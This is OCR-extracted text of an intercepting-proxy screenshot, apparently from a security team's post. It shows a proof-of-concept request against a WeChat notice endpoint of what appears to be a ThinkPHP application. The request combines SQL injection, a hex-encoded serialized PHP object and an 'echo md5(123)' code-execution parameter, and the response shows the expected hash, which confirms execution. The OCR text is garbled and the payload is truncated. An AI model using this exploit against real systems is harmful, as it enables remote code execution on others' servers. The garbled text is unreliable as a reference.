 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render MarkInfo
\n
INSPECTOR
1 POST /public/index.php/weixin/Notice/index ?img=echo+md5(123);exit();
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.114 Safari/537.36
4 Connection: close
5 Content-Length: 1342
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Encoding: gzip
8
9 <xml>
10 <product_id>
aaaa
</product_id>
11 <appid>
exp
</appid>
12 <appid>
=0) union select
1,2,3,4,5,6,7,0x4f3a32373a227468696e6b5c70726f636573735c7069706573
5c57696e646f7773223a313a7b733a33343a22007468696e6b5c70726f63657373
5c70697065735c57696e646f77730066696c6573223b613a313a7b693a303b4f3a
981
982 $.getScript(
'//cdn.bootcss.com/prettify/r298/prettify.min.js' ,
function(){
983 prettyPrint();
984
985 // 解决Firefox浏览器一个很诡异的问题
986 // 当代码高亮后，ol的行号莫名其妙的错位
987 // 但是只要刷新li里面的html重新渲染就没有问题了
988 if(window.navigator.userAgent.indexOf('Firefox') >= 0
){
989 ol[0].innerHTML = ol[0].innerHTML;
990 }
991 }
);
992
993 }
)();
994 </script>
995 </body>
996 </html>
997 202cb962ac59075b964b07152d234b70
公众号 · 揽月安全团队
Search... 0 matches
Search... 0 matches